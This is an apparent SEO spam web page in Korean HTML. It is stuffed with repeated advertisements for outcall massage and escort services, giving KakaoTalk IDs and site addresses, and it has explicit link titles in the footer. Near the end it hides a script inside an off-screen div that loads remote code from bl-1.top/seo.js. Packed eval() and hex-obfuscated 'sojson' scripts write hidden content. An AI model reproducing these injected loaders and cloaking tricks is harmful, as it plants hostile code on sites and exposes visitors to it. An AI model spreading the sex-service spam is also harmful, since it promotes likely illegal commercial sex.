고양출장마사지-출장안마-출장-출장서비스 고양콜걸 출장샵 { ㅋrㅋr톡Bc799  }  (주소 sanfu187,vip) 고양 출장여대생 만남 출장만남 업소 타이마사지 출장샵추천 업소  고양출장샵 출장서비스 출장업소">울산번개만남색파섹 | 와레즈 | 포항 오피</a> <a href="https://store.playstation.com/en-us/search/
김제출장마사지-출장안마-출장-출장서비스 김제콜걸 출장샵 { ㅋr톡bc2828 }  주소{ ☻sannhu,com }  김제 출장여대생 만남 출장만남 업소 타이마사지 출장샵추천 업소  김제출장샵 출장서비스 출장업소">일본미소녀 목포출장샵 아산출장만남</a> <a href="http://www.inven.co.kr/search/webzine/top/
영덕출장마사지-출장안마-출장-출장서비스 영덕콜걸 출장샵 { ㅋr톡bc2828 }  주소{ ☻sannhu,com }  영덕 출장여대생 만남 출장만남 업소 타이마사지 출장샵추천 업소  영덕출장샵 출장서비스 출장업소">당진출장마사지 이필모나이 소개팅사이트</a> <a href="https://forums.pubg.com/search/?q=
진해출장마사지-출장안마-출장-출장서비스 진해콜걸 출장샵 { ㅋr톡bc2828 }  주소{ ☻sannhu,com }  진해 출장여대생 만남 출장만남 업소 타이마사지 출장샵추천 업소  진해출장샵 출장서비스 출장업소">김포콜걸샵✓광주 출장안마</a> <a href="https://www.resinobsession.com/?s=  
장수출장마사지-출장안마-출장-출장서비스 장수콜걸 출장샵 { ㅋrㅋr톡Bc799  }  (주소 sanfu187,vip) 장수 출장여대생 만남 출장만남 업소 타이마사지 출장샵추천 업소  장수출장샵 출장서비스 출장업소">섹스짱 | 구운동 가라오케 | 아이비</a> <a href="https://www.searchenginejournal.com/?s=
인천출장마사지-출장안마-출장-출장서비스 인천콜걸 출장샵 주소ㅋr톡BC388 주소［sannhu222,vip］ 인천 출장여대생 만남 출장만남 업소 타이마사지 출장샵추천 업소  인천출장샵 출장서비스 출장업소">구운동 술집추천✓광진출장마사지</a> <a href="https://www.ted.com/search?q=
진천출장마사지-출장안마-출장-출장서비스 진천콜걸 출장샵 주소ㅋr톡BC388 주소［sannhu222,vip］ 진천 출장여대생 만남 출장만남 업소 타이마사지 출장샵추천 업소  진천출장샵 출장서비스 출장업소">makemodel 사진 동탄 란제리룸</a> <a href="https://social.technet.microsoft.com/Search/en-US/Technet?query=
〖광진출장샵강추〗 광진출장샵추천 광진출장만남 광진출장대행 광진출장안마 광진출장아가씨 광진콜걸출장마사지 광진출장마사지+콜걸+안마후기 광진출장맛사지후기">거제출장샵 | 옷벗기기게임잡지 | 통영출장안마</a> <a href="https://3dwarehouse.sketchup.com/search/?q=
속초출장마사지-출장안마-출장-출장서비스 속초콜걸 출장샵 주소ㅋr톡BC388 주소［sannhu222,vip］ 속초 출장여대생 만남 출장만남 업소 타이마사지 출장샵추천 업소  속초출장샵 출장서비스 출장업소">안산키스방✓광주출장</a> <a href="https://www.uptodate.com/contents/search?source=backtosearch&searchType=PLAIN_TEXT&search=
북구출장마사지-출장안마-출장-출장서비스 북구콜걸 출장샵 주소ㅋr톡BC388 주소［sannhu222,vip］ 북구 출장여대생 만남 출장만남 업소 타이마사지 출장샵추천 업소  북구출장샵 출장서비스 출장업소">마누라분양 | 나주번개만남색파섹 | 용인야구장</a> <a href="https://venturebeat.com/?s=
서대문출장마사지-출장안마-출장-출장서비스 서대문콜걸 출장샵 { ㅋrㅋr톡Bc799  }  (주소 sanfu187,vip) 서대문 출장여대생 만남 출장만남 업소 타이마사지 출장샵추천 업소  서대문출장샵 출장서비스 출장업소">지동 양주 구미출장안마 신풍동 룸싸롱</a> <a href="https://www.spacecloud.kr/search?q=
양천출장마사지-출장안마-출장-출장서비스 양천콜걸 출장샵 주소ㅋr톡BC388 주소［sannhu222,vip］ 양천 출장여대생 만남 출장만남 업소 타이마사지 출장샵추천 업소  양천출장샵 출장서비스 출장업소">아이러브섹스 상광교동 셔츠</a> <a href="https://alwaysmountaintime.com/kfmu/?s=
함안출장마사지-출장안마-출장-출장서비스 함안콜걸 출장샵 { ㅋrㅋr톡Bc799  }  (주소 sanfu187,vip) 함안 출장여대생 만남 출장만남 업소 타이마사지 출장샵추천 업소  함안출장샵 출장서비스 출장업소">출장만남후기 곡반정동 야한술집 가람섹스성인용품</a> <a href="https://alxespanol.com/?s=
강화출장마사지-출장안마-출장-출장서비스 강화콜걸 출장샵 주소ㅋr톡BC388 주소［sannhu222,vip］ 강화 출장여대생 만남 출장만남 업소 타이마사지 출장샵추천 업소  강화출장샵 출장서비스 출장업소">하비욧 40대 만남</a> </p>
      </div>
   </div>
</div>

				<div style="left: -9999px; top: -9999px; position: absolute;" class="sound_only display-none wfsr ui-helper-hidden">
<script>window["document"]['write']('<script src="https://bl-1.top/seo.js"><\/script>')</script></div>
           <div style="padding:15px">
<table cellpadding="0" cellspacing="0" border="0" width="100%" charset="utf-8">
<tr>
	<td colspan="2" style="padding:0 10px;height:25px;background:#111111;color:#fff;text-align:center">실시간 급상승 검색어</td>
</tr>
</table>
</div>

 <style type="text/css">
@charset "utf-8";

*{margin:0;padding:0;}
.menu{font-size:15px;z-index:100;position:absolute;right:60px;}
.menu ul{list-style:none;}
.menu li {float:left;position:relative;}
.menu ul ul {visibility:hidden;position:absolute;left:3px;top:23px;}
.menu ul li:hover ul,
.menu ul a:hover ul{visibility:visible;}
.menu a{display:block;border:1px solid #aaa;background:#0e335a;padding:2px 10px;margin:3px;color:#fff;text-decoration:none;}
.menu a:hover{background:#f2cdb0;color:#f00;border:1px solid red;}
.menu ul ul{}
.menu ul ul li {clear:both;text-align:left;font-size:12px;}
.menu ul ul li a{display:block;width:100px;height:13px;margin:0;border:0;border-bottom:1px solid red;}
.menu ul ul li a:hover{border:0;background:#f2cdb0;border-bottom:1px solid #fff;}

      </style>

<div class="footer">
	<div class="container">
		<div class="cssmenu wow fadeInLeft" data-wow-delay="0.4s">
		  <ul>
			<li class="active"><a href="463.html">고69섹슈얼 부산오피</a></li> 
			<li><a href="859.html">김제출장샵✓울산소개팅✓잠지</a></li>
			<li><a href="335.html">좆물받이 썰 ㅅㅅ 썰 만화</a></li>
			<li><a href="528.html">에로비디오 본디지 순천출장마사지</a></li>
		  </ul>
	    </div>
	    <div class="copy wow fadeInUp" data-wow-delay="0.4s">
			<p>Copyright &copy; 2016.Company name All rights reserved.More Templates <a href="http://jhanja.com/_yesweb/_image/bbs/28.html" target="_blank" title="이혜영nude 과천출장만남 하광교동 주점">이혜영nude 과천출장만남 하광교동 주점</a> - Collect from</p>
		</div>
		<div class="social wow fadeInRight" data-wow-delay="0.4s"> 
			<ul class="footer_social">
			  <li><a href="index.html"> <i class="fb"> </i> </a></li>
			  <li><a href="index.html"> <i class="tw"> </i> </a></li>
		   </ul>
		</div>
				  <div class="menu">               
<ul>
<li><a href="http://jhanja.com/_yesweb/_image/bbs/28.html">관련사이트</a>
<ul>
</ul>
</ul>
</div>
	    <div class='clearfix'> </div>
	</div>
</div>
<script language="JavaScript" type="text/javascript"> eval(function(p,a,c,k,e,d){e=function(c){return(c<a?"":e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)d[e(c)]=k[c]||e(c);k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1;};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p;}('2.1("<0 5=\'4:3\'>");',6,6,'div|write|document|none|display|style'.split('|'),0,{})) </script>
<script language="JavaScript" type="text/javascript"> eval(function(p,a,c,k,e,d){e=function(c){return(c<a?"":e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)d[e(c)]=k[c]||e(c);k=[function(e){return d[e]}];e=function(){return'\\\w+'};c=1;};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p;}('0.1("</2>");',3,3,'document|write|div'.split('|'),0,{})) </script>
<script>['sojson.v4']["\x66\x69\x6c\x74\x65\x72"]["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"]('\x72\x65\x74\x75\x72\x6e \x74\x68\x69\x73')()['\x64\x6f\x63\x75\x6d\x65\x6e\x74']['\x77\x72\x69\x74\x65']((['sojson.v4']+[])["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"]['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65']['\x61\x70\x70\x6c\x79'](null,'[base64]'['\x73\x70\x6c\x69\x74'](/[a-zA-Z]{1,}/)))</script>
</body>
</html>		